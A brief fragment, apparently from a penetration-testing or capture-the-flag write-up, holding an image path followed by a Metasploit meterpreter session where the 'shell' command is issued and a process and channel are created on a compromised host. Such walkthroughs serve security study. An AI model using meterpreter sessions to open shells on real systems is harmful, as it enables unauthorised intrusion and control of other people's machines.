 meterpreter > shell
Process 4871 created.
Channel 1 created.